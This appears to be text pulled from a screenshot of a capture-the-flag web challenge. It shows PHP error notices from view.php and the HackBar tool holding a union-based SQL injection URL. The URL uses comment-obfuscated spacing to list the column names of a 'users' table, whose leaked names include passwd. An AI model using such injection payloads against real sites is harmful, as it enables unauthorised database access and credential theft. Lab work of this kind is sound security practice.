 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
no,username,passwd,data,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS
Notice: Trying to get property of
non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of
non-object in /var/www
/html/view.php on line 56
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 应用程序
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://220.249.52.134:41784/view.php?no=0 union/**/select 1,group_concat(column_name),3,4 from information_schema.columns where table_name='users'#
Split URL
Execute
Post data Referer User Agent Cookies Clear All